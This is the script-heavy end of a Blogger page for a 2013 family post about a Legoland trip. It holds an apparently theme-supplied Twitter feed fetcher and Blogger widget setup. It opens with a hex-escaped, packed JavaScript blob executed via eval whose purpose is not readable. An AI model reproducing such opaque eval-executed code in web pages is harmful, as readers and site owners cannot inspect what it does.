4\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6v7XsUs0ej_wX0M6Ucxv8_neUnfQ:1769407713122';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5232759223373390396','//blisspeace.blogspot.com/2013/03/back-to-legoland.html','5232759223373390396');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5232759223373390396', 'title': '.....times of refreshing.....', 'url': 'http://blisspeace.blogspot.com/2013/03/back-to-legoland.html', 'canonicalUrl': 'http://blisspeace.blogspot.com/2013/03/back-to-legoland.html', 'homepageUrl': 'http://blisspeace.blogspot.com/', 'searchUrl': 'http://blisspeace.blogspot.com/search', 'canonicalHomepageUrl': 'http://blisspeace.blogspot.com/', 'blogspotFaviconUrl': 'http://blisspeace.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22http://blisspeace.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22.....times of refreshing..... - RSS\x22 href\x3d\x22http://blisspeace.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5232759223373390396/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22http://blisspeace.blogspot.com/feeds/6164285216489905866/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5764582777920328', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6164285216489905866', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix7arXwRrGxXtSwVkf7Qxexjb8G17V8dUHi2Gu-VAQXf3nUkWEJKkxHiOXC2zukhJHXgB6H4GW3AL5T81-Zt8VZkMVc0quA9hC4I81zat6DRMLImfqhQcy_5VdEiyoLaGPq0G1pewN4Q2Z/s72-c/20130323_184155-001.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix7arXwRrGxXtSwVkf7Qxexjb8G17V8dUHi2Gu-VAQXf3nUkWEJKkxHiOXC2zukhJHXgB6H4GW3AL5T81-Zt8VZkMVc0quA9hC4I81zat6DRMLImfqhQcy_5VdEiyoLaGPq0G1pewN4Q2Z/s1600/20130323_184155-001.jpg', 'pageName': 'Back to Legoland....', 'pageTitle': '.....times of refreshing.....: Back to Legoland....'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Back to Legoland....', 'description': 'My kid already pestered me to bring him to Legoland again for weeks. He had been there for 5 times while I was there for 3 times. So, plus o...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix7arXwRrGxXtSwVkf7Qxexjb8G17V8dUHi2Gu-VAQXf3nUkWEJKkxHiOXC2zukhJHXgB6H4GW3AL5T81-Zt8VZkMVc0quA9hC4I81zat6DRMLImfqhQcy_5VdEiyoLaGPq0G1pewN4Q2Z/s1600/20130323_184155-001.jpg', 'url': 'http://blisspeace.blogspot.com/2013/03/back-to-legoland.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6164285216489905866}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 20}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
